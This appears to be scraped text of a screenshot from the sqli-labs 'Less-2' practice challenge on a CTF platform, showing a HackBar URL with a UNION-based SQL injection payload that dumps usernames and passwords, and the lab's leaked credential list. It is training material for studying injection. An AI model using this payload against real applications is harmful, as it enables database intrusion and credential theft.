 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin
SQLI DUMB SERIES-2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-2/?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,password))
from security.users --+
Use POST method MODIFY HEADER